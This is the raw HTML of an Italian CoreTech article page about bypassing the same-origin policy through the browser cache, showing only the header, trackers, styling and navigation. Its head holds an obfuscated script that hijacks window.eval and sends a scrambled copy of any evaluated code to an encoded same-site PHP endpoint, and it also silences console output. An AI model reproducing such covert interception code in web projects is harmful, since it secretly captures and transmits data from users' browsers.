

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=1290
body_size: 46603
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Ignorare SOP utilizzando la cache del browser - CoreTech</title>
        <meta name="Description" content="Ignorare SOP utilizzando la cache del browser" />
        <meta name="Keywords" content="Acunetix" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=1290" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=1290" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=1290" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=1290" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=1290" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=1290" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=1290&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Ignorare SOP utilizzando la cache del browser' /><meta property='og:description' content='Ignorare SOP utilizzando la cache del browser' /><meta property='og:image' content='https://www.coretech.it/_public/img/blog/Acunetix_SOP_2.jpg' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/blog/Acunetix_SOP_2.jpg'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=1290" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=1290" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=1290" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=1290" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=1290" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=1290" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

